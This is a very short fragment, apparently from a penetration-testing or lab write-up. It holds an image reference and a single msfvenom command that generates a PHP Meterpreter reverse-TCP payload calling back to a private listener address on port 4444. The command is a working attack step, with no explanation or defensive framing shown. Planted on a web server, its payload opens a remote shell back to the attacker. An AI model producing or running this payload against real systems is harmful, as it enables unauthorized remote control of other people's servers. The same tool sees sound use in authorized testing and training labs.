 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f raw